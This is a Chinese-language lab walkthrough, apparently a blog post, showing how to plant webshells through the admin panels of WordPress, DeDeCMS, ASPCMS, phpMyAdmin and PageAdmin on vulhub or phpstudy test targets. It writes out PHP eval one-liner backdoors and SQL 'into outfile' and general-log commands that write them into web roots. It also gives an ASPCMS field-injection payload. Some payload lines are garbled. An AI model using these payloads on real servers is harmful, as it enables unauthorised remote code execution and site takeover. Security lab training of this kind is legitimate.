一、WordPress

姿势一



1.下载vulhub靶场

bash

cd /vulhub/wordpress/pwnscriptum

docker-compose up -d



2.我们进入后台,网址拼接/wp-admin/



3.我们进入WP的模板写入一句话木马后门并访问其文件即可GetShell



4然后我们拼接以下路径/wp-content/themes/twentyfifteen/404.php,访问

姿势二





1.按照以下步骤上传一个包含木马的主题压缩包

2.安装成功后访问主题下的网站后门文件,拼接以下路径/wp-content/themes/qzdy-master/1.php

二、DeDeCMS

姿势一



1.我们下载安装号靶场之后打开网站并进入后台,然后按照以下步骤上传文件

2.上传成功之后,我们就可以进行webshell连接了

姿势二

1.找到模板管理的地方,我们找一个文件来加入一句话木马

2.然后将网页更新一下

3.然后访问一下,即可看到结果

姿势三



1.我们按以下步骤找到执行sql命令的地方,执行以下命令来运行

sql

select @@basedir

select '<?php @eval($_POST[cmd]);?>' into outfile 'D:/phpstudy_pro/WWW/'

三、ASPCMS

姿势一

1.下载好靶机之后,打开并进入后台。后台路径为/admin aspcms/index.asp



2.抓包后更改修改 slideTextStatus 字段的值内容,要保证人家原有的%>能够闭合

sql

%25><%25eval (request(chr(65)))%25><%25

四、PhPMyadmin

姿势一



1.下载后靶场之后打开靶场,找到执行sql语句的地方



2.依次找到以下的地方,将日志文件打开,将日志文件的存储位置改为网站根目录

3.然后在输入sql的地方输入以下内容,然后在访问日志文件即可,也可以依次输入以下内容

sql

show global variables like'%general%';

set global general log='on'; //日志保存状态开启

set global general log_file ='L:/phpstudy_pro/Www/888.php' //修改日志的保存位置

show global variables like:'%general%'

select'<?php eval($ POST[cmd]);?>';姿势二

1.依次输入以下内容,将木马写入到一个文件中去

sql

select @@datadir

select "<?php eval($ PosT[a]);?>" into outfile 'L:/phpstudy_pro/ww/89.php'

五、Pageadmin

姿势一

1.我们下载后靶机后打开后台,找到上传模板的地方 ,上传一个包含木马的模板压缩包

姿势二

1.找到上传文件的地方,上传一个压缩后的木马文件(当然官方的可以上传)